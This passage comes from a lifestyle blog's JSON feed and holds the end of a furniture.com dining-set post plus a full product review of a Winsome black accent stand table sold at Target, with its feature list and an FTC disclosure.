set or buy one for yourself at \u003Ca href=\"http:\/\/www.furniture.com\/product\/package\/dining-room\/tables\/dining-sets\/bryce-7-pc-dinette\/1691773\/1691770#item-description\" rel=\"nofollow\" target=\"_blank\"\u003Efurniture.com\u003C\/a\u003E\u0026nbsp;or other products. \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EConnect with Furniture.com for latest products, sales and giveaways on \u003Ca href=\"https:\/\/www.facebook.com\/furnituredotcom\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E and \u003Ca href=\"https:\/\/twitter.com\/furnituredotcom\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8432013196605791429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8432013196605791429","title":"29 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8432013196605791429"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8432013196605791429"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2015\/09\/bryce-7-pc-dinette-furniturecom-gift.html","title":"Bryce 7 Pc. Dinette - Furniture.com  (Holiday Guide)  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAVclFjRNvifQn0460rBB7mrIWTW42eTXqDSKZdmFrGxHfhk8OaYhkeiLjAzWCXTwTsnkYK7lHlR2_xht-qEL49Bomk3eLK5jqWeKF3lp9CrhwakzOeOFVDHjAqqebCTji8QGNs871q9A\/s72-c\/dining.JPG","height":"72","width":"72"},"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-1638831585684373882"},"published":{"$t":"2014-12-10T12:47:00.002-05:00"},"updated":{"$t":"2014-12-10T16:58:12.303-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Furnitures"}],"title":{"type":"text","$t":"Winsome Accent Stand Table "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBk6zxLf20-EtG8n0sJvXHAQeKeyh13j8p45YEFdveXZcxnkpCzqQqF3eQto7j57UkjxN9ewDAOG2KF5ygaQ-de2HUd76xWeNzDuDRgZV7N8BJ-k_NeoybCIiaw9p5sTgmnEg0JWBSzeo\/s1600\/table.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBk6zxLf20-EtG8n0sJvXHAQeKeyh13j8p45YEFdveXZcxnkpCzqQqF3eQto7j57UkjxN9ewDAOG2KF5ygaQ-de2HUd76xWeNzDuDRgZV7N8BJ-k_NeoybCIiaw9p5sTgmnEg0JWBSzeo\/s1600\/table.JPG\" height=\"320\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EThe Winsome accent table has a hidden storage compartment for glasses, books, papers and other items. \u0026nbsp;The compartment has a satin knob to easy open access. \u0026nbsp;The table has a solid hardwood frame with veneer tabletop. \u0026nbsp;The bedside table has a classic black finish that enhances your home decor. \u0026nbsp; The Winsome accent table has a tapering sturdy legs.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EThis bedside table is simple to assemble. \u0026nbsp;The quality of the wood is thinner than expected. \u0026nbsp;This is a standed table and for the price you can't bet it. \u0026nbsp;This is a great starter table. \u0026nbsp;It looks very stylish and does quite well in the bedroom. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EThe Winsome accent stand table retails for $40.99. \u0026nbsp;To purchase or view the table visit \u003C\/span\u003E\u003Ca href=\"http:\/\/www.target.com\/p\/winsome-accent-stand-black\/-\/A-10465383#prodSlot=medium_1_1\u0026amp;term=Winsome+Accent+Stand\" rel=\"nofollow\" style=\"font-family: 'Trebuchet MS', sans-serif;\" target=\"_blank\"\u003Etarget.com\u003C\/a\u003E\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E. \u0026nbsp;This table will give your home elegance and warmth. \u0026nbsp;Assembly is required for this table.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EThe Winsome Accent Stand features:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul class=\"normal-list\" style=\"background-color: white; border: 0px; clear: both !important; line-height: 12px; list-style: none; margin: 0px; padding: 0px 0px 0px 15px; vertical-align: baseline;\"\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EClassic mission-inspired style with a modern black finish\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMade of sturdy beechwood\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIncludes shelf and drawer with satin nickel knob\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETapering legs\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E25Hx19Wx15D\"\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFrame Material:\u003C\/span\u003E\u0026nbsp;Hardwood\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETabletop Material:\u003C\/span\u003E\u0026nbsp;Wood Veneer\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EWood Finish:\u003C\/span\u003E\u0026nbsp;Cherry\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESurface Material:\u003C\/span\u003E\u0026nbsp;Hardwood\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENumber of Shelves:\u003C\/span\u003E\u0026nbsp;1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECare and Cleaning:\u003C\/span\u003E\u0026nbsp;Wipe Clean With a Damp Cloth\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDimensions:\u003C\/span\u003E\u0026nbsp;25.0 \" H x 18.9 \" W x 14.96 \" D\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EWeight:\u003C\/span\u003E\u0026nbsp;15.0 Lb.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETabletop Thickness\u003C\/span\u003E\u0026nbsp;0.59 \"\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; line-height: 17px; list-style: disc outside none; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-style: inherit; letter-spacing: 0.3px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EItem Type:\u0026nbsp;\u003C\/span\u003EEnd Table\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: 'Trebuchet MS', sans-serif; line-height: 22.8800010681152px;\"\u003EDisclaimer: ReviewIt PR was not compensated for this post. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: 'Trebuchet MS', sans-serif; line-height: 22.8800010681152px;\"\u003EWe gave our honest experience in this review and is our own. We are disclosing this accordance with Federal Trade Commission's 16 CFR, Part 255: \"Guide Concerning the Use of Endorsements and Testimonials in Advertising.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/1638831585684373882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/1638831585684373882","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/1638831585684373882"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/1638831585684373882"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2014\/12\/winsome-accent-stand-table.html","title":"Winsome Accent Stand Table "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBk6zxLf20-EtG8n0sJvXHAQeKeyh13j8p45YEFdveXZcxnkpCzqQqF3eQto7j57UkjxN9ewDAOG2KF5ygaQ-de2HUd76xWeNzDuDRgZV7N8BJ-k_NeoybCIiaw9p5sTgmnEg0JWBSzeo\/s72-c\/table.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});